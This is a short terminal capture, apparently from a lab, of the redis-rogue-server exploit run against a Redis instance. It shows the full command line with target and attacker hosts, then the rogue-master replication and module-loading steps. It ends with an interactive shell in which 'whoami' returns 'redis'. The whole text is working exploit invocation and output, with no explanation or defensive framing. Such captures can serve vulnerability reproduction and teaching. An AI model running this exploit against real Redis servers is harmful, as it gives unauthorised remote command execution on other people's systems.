 ama666@ubuntu:~/Downloads/redis-rogue-server-master$ python3 redis-rogue-server.py --rhost 172.17.0.1 --rport 6379 --lhost 172.16.254.153
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 172.17.0.1:6379
[info] SERVER 172.16.254.153:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>] redis
[<<]